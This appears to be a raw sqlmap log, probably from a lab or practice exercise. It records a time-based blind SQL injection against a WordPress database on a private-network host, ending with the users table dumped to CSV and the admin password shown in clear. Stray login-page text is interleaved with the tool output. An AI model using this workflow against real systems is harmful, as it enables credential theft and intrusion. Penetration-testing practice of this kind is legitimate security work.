 web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0.12
[07:20:03] [INFO] fetching columns for table 'users' in database 'wordpress8080'
ERROR: Invalid username. Lost your password?
[07:20:03] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[07:20:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[07:20:13] [INFO] retrieved:
Username
[07:20:18] [INFO] adjusting time delay to 1 second due to good response times
username
[07:20:39] [INFO] retrieved: password
[07:21:07] [INFO] fetching entries for table 'users' in database 'wordpress8080'
[07:21:07] [INFO] fetching number of entries for table 'users' in database 'wordpress8080'
Password
[07:21:07] [INFO] retrieved: 1
[07:21:08] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
SuperSecretPassword
[07:22:11] [INFO] retrieved: admin
Database: wordpress8080
Remember Me
Log In
Table: users
[1 entry]
| password | username |
| SuperSecretPassword | admin |
Lost your password?
[07:22:25] [INFO] table 'wordpress8080.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.5.106/dump/wordpress8080/users.csv'
[07:22:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.5.106'
[*] ending @ 07:22:25 /2023-11-12/